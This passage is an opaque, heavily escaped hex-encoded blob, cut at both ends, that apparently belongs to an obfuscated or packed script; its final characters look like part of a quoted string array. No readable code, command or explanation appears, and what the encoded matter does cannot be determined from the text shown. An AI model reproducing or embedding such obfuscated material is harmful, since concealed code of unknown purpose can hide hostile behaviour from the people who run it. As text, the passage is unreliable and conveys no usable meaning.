x5c\x52\x5c\x5c\x77\x5c\x5c\x31\x31\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x58\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x31\x68\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x31\x64\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x31\x41\x5c\x5c\x6a\x5c\x5c\x31\x79\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x31\x41\x5c\x5c\x6a\x5c\x5c\x31\x79\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x61\